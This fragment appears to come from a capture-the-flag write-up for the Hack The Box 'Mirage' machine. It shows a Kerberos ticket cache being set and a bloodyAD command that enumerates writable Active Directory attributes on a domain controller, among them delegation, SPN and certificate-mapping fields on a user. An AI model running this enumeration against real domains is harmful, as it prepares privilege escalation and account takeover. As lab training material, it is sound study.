 → Mirage export KRB5CCNAME=MIRAGE-SERVICE\$.ccache
→ Mirage bloodyAD --kerberos -d "mirage.htb" --host "dc01.mirage.htb" get writable --detail
distinguishedName: CN=TPM Devices,DC=mirage,DC=htb
msTPM-InformationObject: CREATE_CHILD
distinguishedName: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=mirage,DC=htb
url: WRITE
wWWHomePage: WRITE
distinguishedName: CN=mark.bbond,OU=Users,OU=Support,OU=IT_Staff,DC=mirage,DC=htb
manager: WRITE
mail: WRITE
msDS-HABSeniorityIndex: WRITE
msDS-PhoneticDisplayName: WRITE
msDS-PhoneticCompanyName: WRITE
msDS-PhoneticDepartment: WRITE
msDS-PhoneticLastName: WRITE
msDS-PhoneticFirstName: WRITE
msDS-SourceObjectDN: WRITE
msDS-AllowedToDelegateTo: WRITE
altSecurityIdentities: WRITE
servicePrincipalName: WRITE
userPrincipalName: WRITE
legacyExchangeDN: WRITE
otherMailbox: WRITE
showInAddressBook: WRITE
systemFlags: WRITE
division: WRITE
objectGUID: WRITE
name: WRITE
displayNamePrintable: WRITE
proxyAddresses: WRITE
company: WRITE
department: WRITE